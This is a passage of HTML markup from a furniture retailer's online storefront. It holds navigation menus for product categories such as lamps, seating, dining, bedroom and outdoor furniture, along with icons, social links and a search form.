  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
